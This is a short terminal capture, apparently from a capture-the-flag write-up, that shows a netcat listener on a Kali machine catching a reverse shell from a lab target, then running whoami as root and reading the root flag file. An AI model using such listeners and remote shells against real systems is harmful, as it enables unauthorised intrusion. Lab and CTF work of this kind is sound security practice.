 ┌──(kali㉿kali)-[~/Desktop/dynamite]
└─$ nc -nvlp 80
listening on [any] 80 ...
connect to [10.0.42.202] from (UNKNOWN) [172.16.1.225] 37012
whoami
root
cd /root
ls
dynamite
go
products.json
r00t_fl4g_1mp0ss1bl3_t0_gu3ss.txt
snap
cat r00t_fl4g_1mp0ss1bl3_t0_gu3ss.txt
hackingclub{c a}